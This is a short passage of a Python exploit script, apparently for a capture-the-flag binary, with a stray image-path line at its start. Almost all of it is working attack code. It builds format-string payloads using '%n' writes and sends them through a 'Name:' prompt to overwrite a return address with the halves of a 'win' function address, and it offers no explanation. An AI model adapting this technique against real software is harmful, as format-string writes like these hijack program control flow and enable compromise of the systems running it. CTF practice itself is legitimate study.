 payload2="%"+str(win_addr_a-12)+"c%6$n\x00"
p.sendlineafter("> ",str(tmp_1))
p.recvuntil("Name: ")
p.send(payload2)
p.recvuntil("> ")
p.sendline(str(vuln_ret_addr-0x100000000))
#log.info(str(vuln_ret_addr-0x100000000))
payload2="%"+str(win_addr_b-12)+"c%6$n"+"\x00"
p.sendlineafter("> ",str(tmp_1))
p.recvuntil("Name: ")
p.send(payload2)
p.sendlineafter("> ",str(vuln_ret_addr-0x100000000+2))